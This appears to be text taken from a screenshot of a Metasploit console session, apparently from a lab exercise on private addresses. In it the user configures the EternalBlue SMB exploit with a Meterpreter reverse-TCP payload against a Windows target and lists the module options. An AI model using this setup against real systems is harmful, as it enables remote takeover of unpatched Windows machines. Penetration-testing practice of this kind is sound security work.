 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tc
p
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.0.10.10
RHOST => 10.0.10.10
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.0.10.6
LHOST => 10.0.10.6
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.10.10 yes The target host(s), see https://docs.metasploit.
com/docs/using-metasploit/basics/using-metasploi
t.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authent
ication. Only affects Windows Server 2008 R2, Wi
ndows 7, Windows Embedded Standard 7 target mach
ines.
SMBPass no (Optional) The password for the specified userna
me
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Tar
get. Only affects Windows Server 2008 R2, Window
s 7, Windows Embedded Standard 7 target machines
.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only
affects Windows Server 2008 R2, Windows 7, Windo
ws Embedded Standard 7 target machines.